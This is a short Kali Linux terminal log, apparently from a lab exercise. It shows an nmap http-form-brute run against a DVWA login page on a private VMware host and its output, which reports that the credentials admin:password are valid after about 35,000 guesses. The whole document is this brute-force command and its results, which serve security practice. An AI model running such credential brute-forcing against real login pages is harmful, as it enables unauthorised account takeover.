 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 80 --script=http-form-brute --script-args=http-form-brute.path=/dvwa/login.php 192.168.217.144
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-28 17:57 CST
Stats: 0:03:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:07 (0:06:18 remaining)
Stats: 0:09:02 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:04 remaining)
Stats: 0:09:04 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:08 remaining)
Stats: 0:09:05 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:10 remaining)
Login
Stats: 0:09:05 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:10 remaining)
Stats: 0:09:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:12 remaining)
Stats: 0:09:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:25 (0:18:12 remaining)
Stats: 0:09:41 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 33.33% done; ETC: 18:27 (0:19:22 remaining)
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.217.144
Host is up (0.00035s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 35425 guesses in 600 seconds, average tps: 58.9
MAC Address: 00:0C:29:74:9E:B8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 600.30 seconds
zsh: segmentation fault  nmap -p 80 --script=http-form-brute  192.168.217.144
┌──(root㉿kali)-[/home/kali]